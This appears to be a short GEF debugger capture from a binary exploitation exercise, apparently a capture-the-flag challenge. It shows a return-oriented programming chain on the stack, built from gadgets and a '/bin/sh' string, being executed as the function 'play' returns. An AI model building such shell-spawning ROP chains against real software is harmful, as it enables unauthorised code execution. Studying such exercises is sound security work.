 0x007ffdb4db29d8│+0x0000: 0x000000004011f2  →  <g4+4> pop rcx   ← $rsp
0x007ffdb4db29e0│+0x0008: 0x00000000000027 ("'"?)
0x007ffdb4db29e8│+0x0010: 0x000000004011f2  →  <g4+4> pop rcx
0x007ffdb4db29f0│+0x0018: 0x68732f6e696230 ("0bin/sh"?)
0x007ffdb4db29f8│+0x0020: 0x000000004011dc  →  <g2+4> xor rbx, rbx
0x007ffdb4db2a00│+0x0028: 0x000000004011ca  →  <g1+4> add rbx, 0x1
0x007ffdb4db2a08│+0x0030: 0x000000004011f2  →  <g4+4> pop rcx
0x007ffdb4db2a10│+0x0038: 0x00000000407d14  →   add BYTE PTR [rax], al
0x40153b <play+786>       call   0x401080 <printf@plt>
0x401540 <play+791>       mov    rbx, QWORD PTR [rbp-0x8]
0x401544 <play+795>       leave
→   0x401545 <play+796>       ret
↳    0x4011f2 <g4+4>           pop    rcx
0x4011f3 <g4+5>           xor    rax, rcx
0x4011f6 <g4+8>           sub    rax, 0x1
0x4011fa <g4+12>          ret
0x4011fb <g4+13>          nop
0x4011fc <g4+14>          pop    rbp